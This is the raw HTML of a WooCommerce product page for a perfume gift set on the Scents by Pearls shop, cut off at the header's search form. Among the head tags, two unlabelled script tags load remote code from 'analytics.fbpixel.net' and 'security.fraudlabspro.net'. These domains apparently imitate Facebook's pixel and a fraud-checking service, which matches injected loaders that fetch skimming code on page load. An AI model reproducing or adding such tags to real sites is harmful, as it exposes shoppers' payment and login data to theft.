

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://scentsbypearls.com/product/armani-si-set-25ml/
body_size: 30358
content:
<!DOCTYPE html><html lang="en-US"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://scentsbypearls.com/xmlrpc.php"><title>Armani Si Set -30ml &#8211; Scents by Pearls</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Scents by Pearls &raquo; Feed" href="https://scentsbypearls.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Scents by Pearls &raquo; Comments Feed" href="https://scentsbypearls.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Scents by Pearls &raquo; Armani Si Set -30ml Comments Feed" href="https://scentsbypearls.com/product/armani-si-set-25ml/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://scentsbypearls.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fscentsbypearls.com%2Fproduct%2Farmani-si-set-25ml%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://scentsbypearls.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fscentsbypearls.com%2Fproduct%2Farmani-si-set-25ml%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://scentsbypearls.com/wp-content/litespeed/css/a3c98e474a287d29377793ad0a0bd5d6.css?ver=0d426" /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */</style> <script type="litespeed/javascript" data-src="https://scentsbypearls.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://scentsbypearls.com/cart-2/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"}</script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=GT-PZQZBZ9" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["scentsbypearls.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","GT-PZQZBZ9")</script> <script></script><link rel="https://api.w.org/" href="https://scentsbypearls.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://scentsbypearls.com/wp-json/wp/v2/product/12982" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://scentsbypearls.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.4.3" /><link rel="canonical" href="https://scentsbypearls.com/product/armani-si-set-25ml/" /><link rel='shortlink' href='https://scentsbypearls.com/?p=12982' /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="theme-color" content="rgb(255,102,196)"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style> <script  type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js')</script>  <script  type="litespeed/javascript">fbq('init','1045373529425123',{},{"agent":"woocommerce_2-10.4.3-3.5.15"});document.addEventListener('DOMContentLiteSpeedLoaded',function(){document.body.insertAdjacentHTML('beforeend','<div class=\"wc-facebook-pixel-event-placeholder\"></div>')},!1)</script> <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><link rel="icon" href="https://scentsbypearls.com/wp-content/uploads/2023/11/cropped-cropped-Pearls-Logo-32x32.png" sizes="32x32" /><link rel="icon" href="https://scentsbypearls.com/wp-content/uploads/2023/11/cropped-cropped-Pearls-Logo-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://scentsbypearls.com/wp-content/uploads/2023/11/cropped-cropped-Pearls-Logo-180x180.png" /><meta name="msapplication-TileImage" content="https://scentsbypearls.com/wp-content/uploads/2023/11/cropped-cropped-Pearls-Logo-270x270.png" /><style></style><script type="litespeed/javascript" data-src="https://analytics.fbpixel.net"></script> <script type="litespeed/javascript" data-src="https://security.fraudlabspro.net/script.js"></script><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wd-style-header_528910-css" data-type="wd-style-header_528910">:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: 1px;

	--wd-header-clone-h: 60px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}




:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}

:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}

.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}


.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

		
.whb-top-bar {
	background-color: rgba(255, 102, 196, 1);
}

.whb-9x1ytaxq7aphtb3npidp form.searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}</style></head><body class="wp-singular product-template-default single single-product postid-12982 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on wpb-js-composer js-comp-ver-8.7.2 vc_responsive"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <div class="wd-skip-links">
<a href="#menu-primary-menu" class="wd-skip-navigation btn">
Skip to navigation					</a>
<a href="#main-content" class="wd-skip-content btn">
Skip to main content			</a></div><div class="wd-page-wrapper website-wrapper"><header class="whb-header whb-header_528910 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-hidden-desktop whb-hidden-mobile whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-column5 whb-visible-lg"><div class="wd-header-divider wd-full-height whb-cgdxh1kmxz65tg19q0o8"></div><nav class="wd-header-nav wd-header-secondary-nav whb-p3aojz9x4kp2our6hw2k text-right wd-full-height" role="navigation" aria-label="Secondary navigation">
<span>
Wrong menu selected		</span></nav><div class="wd-header-divider wd-full-height whb-vlytwhednjnpjwnc6awk"></div><div class="wd-header-text reset-last-child whb-y4ro7npestv02kyrww49"><strong><span style="color: #ffffff;">ADD ANYTHING HERE OR JUST REMOVE IT…</span></strong></div></div><div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-column7 whb-visible-lg"><div
class=" wd-social-icons  wd-style-default social-follow wd-shape-circle  whb-43k0qayz7gg36f2jmmhk color-scheme-light text-center">
<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=233267268303&#038;text=HiIgotyourWhatsAppinformationfromyourwebsiteandIminterestedinyourproducts." target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a><a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=233267268303&#038;text=HiIgotyourWhatsAppinformationfromyourwebsiteandIminterestedinyourproducts." target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a></div><div class="wd-header-divider wd-full-height whb-aik22afewdiur23h71ba"></div><nav class="wd-header-nav wd-header-secondary-nav whb-qyxd33agi52wruenrb9t text-right wd-full-height" role="navigation" aria-label="Secondary navigation">
<span>
Wrong menu selected		</span></nav><div class="wd-header-divider wd-full-height whb-hvo7pk2f543doxhr21h5"></div></div><div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg"><div
class=" wd-social-icons  wd-style-default social-share wd-shape-circle  whb-vmlw3iqy1i9gf64uk7of color-scheme-light text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://scentsbypearls.com/product/armani-si-set-25ml/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://scentsbypearls.com/product/armani-si-set-25ml/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://scentsbypearls.com/product/armani-si-set-25ml/&media=https://scentsbypearls.com/wp-content/uploads/2024/02/img_8026.jpeg&description=Armani+Si+Set+-30ml" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://scentsbypearls.com/product/armani-si-set-25ml/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://scentsbypearls.com/product/armani-si-set-25ml/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a></div></div></div></div></div><div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-column8 whb-visible-lg"><div class="site-logo whb-gs8bcnxektjsro21n657">
<a href="https://scentsbypearls.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-lazyloaded="1" src="[data-uri]" width="554" height="251" data-src="https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive.png" class="attachment-full size-full" alt="" style="max-width:140px;" decoding="async" data-srcset="https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive.png 554w, https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive-430x195.png 430w, https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive-150x68.png 150w, https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive-400x181.png 400w" data-sizes="(max-width: 554px) 100vw, 554px" />	</a></div></div><div class="whb-column whb-col-center whb-column9 whb-visible-lg"><div class="wd-search-form  wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp"><form role="search" method="get" class="searchform  wd-with-cat wd-style-default wd-cat-style-bordered woodmart-ajax-search" action="https://scentsbypearls.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span><div class="wd-search-cat wd-event-click wd-scroll">
<input type="hidden" name="product_cat" value="0" disabled><div tabindex="0" class="wd-search-cat-btn wd-role-btn" aria-label="Select category" rel="nofollow" data-val="0">
<span>Select category</span></div><div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default color-scheme-dark"><ul class="wd-sub-menu"><li style="display:none;"><a href="#" data-val="0">Select category</a></li><li class="cat-item cat-item-429"><a class="pf-value" href="https://scentsbypearls.com/product-category/air-freshener/" data-val="air-freshener" data-title="Air Freshener" >Air Freshener</a></li><li class="cat-item cat-item-431"><a class="pf-value" href="https://scentsbypearls.com/product-category/aura-avenue/" data-val="aura-avenue" data-title="Aura Avenue" >Aura Avenue</a></li><li class="cat-item cat-item-126"><a class="pf-value" href="https://scentsbypearls.com/product-category/bottles/" data-val="bottles" data-title="Bottles and Accessories" >Bottles and Accessories</a></li><li class="cat-item cat-item-105"><a class="pf-value" href="https://scentsbypearls.com/product-category/canisters/" data-val="canisters" data-title="Canisters" >Canisters</a></li><li class="cat-item cat-item-145"><a class="pf-value" href="https://scentsbypearls.com/product-category/humidifier/" data-val="humidifier" data-title="Humidifier" >Humidifier</a></li><li class="cat-item cat-item-133"><a class="pf-value" href="https://scentsbypearls.com/product-category/kiddies-corner/" data-val="kiddies-corner" data-title="Kiddies Corner" >Kiddies Corner</a></li><li class="cat-item cat-item-216"><a class="pf-value" href="https://scentsbypearls.com/product-category/lip-care/" data-val="lip-care" data-title="Lip Care" >Lip Care</a></li><li class="cat-item cat-item-130"><a class="pf-value" href="https://scentsbypearls.com/product-category/packages-and-combos/" data-val="packages-and-combos" data-title="Packages and Combos" >Packages and Combos</a></li><li class="cat-item cat-item-218"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfume-gift-sets/" data-val="perfume-gift-sets" data-title="Perfume Gift Sets" >Perfume Gift Sets</a></li><li class="cat-item cat-item-146"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/" data-val="perfumes-deodorants" data-title="Perfumes &amp; Deodorants" >Perfumes &amp; Deodorants</a><ul class='children'><li class="cat-item cat-item-175"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/deodorants/" data-val="deodorants" data-title="Deodorants" >Deodorants</a></li><li class="cat-item cat-item-380"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/designer-perfume-grade-2/" data-val="designer-perfume-grade-2" data-title="Designer Perfume (Grade 2)" >Designer Perfume (Grade 2)</a></li><li class="cat-item cat-item-176"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/fragrance-world/" data-val="fragrance-world" data-title="Fragrance World" >Fragrance World</a></li><li class="cat-item cat-item-403"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/khadlaj/" data-val="khadlaj" data-title="kHADLAJ" >kHADLAJ</a></li><li class="cat-item cat-item-210"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/lattafa/" data-val="lattafa" data-title="LATTAFA" >LATTAFA</a></li><li class="cat-item cat-item-199"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/lattafa-deo/" data-val="lattafa-deo" data-title="Lattafa Deo" >Lattafa Deo</a></li><li class="cat-item cat-item-182"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/mini-perfumes/" data-val="mini-perfumes" data-title="Mini Perfumes" >Mini Perfumes</a></li><li class="cat-item cat-item-411"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/noble-collection/" data-val="noble-collection" data-title="Noble Collection Perfumes" >Noble Collection Perfumes</a></li><li class="cat-item cat-item-213"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/only-you-perfumes/" data-val="only-you-perfumes" data-title="Only You Perfumes" >Only You Perfumes</a></li><li class="cat-item cat-item-174"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/splashes/" data-val="splashes" data-title="Splashes" >Splashes</a></li><li class="cat-item cat-item-410"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/under-100gh-perfumes/" data-val="under-100gh-perfumes" data-title="Under 100gh Perfumes" >Under 100gh Perfumes</a></li></ul></li><li class="cat-item cat-item-111"><a class="pf-value" href="https://scentsbypearls.com/product-category/prefilled-perfumes/" data-val="prefilled-perfumes" data-title="Prefilled Perfumes" >Prefilled Perfumes</a></li><li class="cat-item cat-item-102"><a class="pf-value" href="https://scentsbypearls.com/product-category/reed-diffuser/" data-val="reed-diffuser" data-title="Reed Diffusers &amp; Humidifiers" >Reed Diffusers &amp; Humidifiers</a></li><li class="cat-item cat-item-379"><a class="pf-value" href="https://scentsbypearls.com/product-category/uncategorized/" data-val="uncategorized" data-title="Uncategorized" >Uncategorized</a></li></ul></div></div>
<button type="submit" class="searchsubmit">
<span>
Search		</span>
